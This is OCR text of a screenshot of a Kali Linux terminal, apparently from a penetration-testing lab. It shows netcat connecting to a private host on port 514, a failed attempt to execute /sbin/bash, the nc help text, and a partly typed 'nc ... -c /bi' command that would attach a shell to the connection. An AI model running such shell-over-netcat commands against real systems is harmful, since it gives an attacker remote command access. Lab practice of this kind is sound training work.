 Applications Places Terminal Dec 10 07:09 1
tux@kali: ~
(UNKNOWN) [192.168.236.129] 514 (shell) open
exec /sbin/bash failed : No such file or directory
192.168.236.129: inverse host lookup failed: Unknown host
(tux㉿kali)-[~]
$ nc -h 1 ×
[v1.10-46]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
-e filename program to exec after connect [dangerous!!]
-b allow broadcasts
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
(tux㉿kali)-[~]
$ nc -v 192.168.236.129 514 -c /bi